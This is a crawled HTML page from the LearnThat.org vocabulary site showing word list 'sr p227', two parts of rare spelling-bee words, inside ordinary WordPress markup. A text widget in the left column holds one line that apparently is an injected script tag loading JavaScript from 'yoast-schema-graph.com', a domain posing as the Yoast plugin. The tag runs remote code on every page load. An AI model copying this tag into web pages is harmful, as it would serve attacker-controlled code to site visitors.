

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/10961
body_size: 10153
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Sr p227 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="Sr p227, word list, vocabulary list, glossary" /><meta name="description" content="sr p227, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/10961/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/10961" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	sr p227</h1>

<p><b>List #:</b> 10961</p><p><b>Created:</b> 05/23/2012</p><p><b>Modified:</b> 05/23/2012</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(65572); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 1)	<span>(30&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> teras, conchylium, poliorcetics, Thermidor, Newcomb, mutafacient, limitrophe, kookaburra, Lethean, komondor, couac, stakhanovite, puszta, colluvies, splacknuck, wayzgoose, pidan, fomites, Mithraeum, byssus, congeries, Areopagus, sarwan, mitimae, pincette, choralcelo, schih, Locarno, menat, corroboree</small>
	</div><hr />
	<div>
	<a href='#' onclick='add_chapter_to_quiz(65573); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 2)	<span>(24&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> Golconda, rijsttafel, kemancha, sambal, nepenthe, huarizo, kylin, escargotiere, laager, elenchus, scheherazadian, tempeh, mneme, synizesis, atopy, giaour, golgotha, glogg, caryatid, sedjadeh, Dayan, farrago, tiralee, eisteddfod</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/10961";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
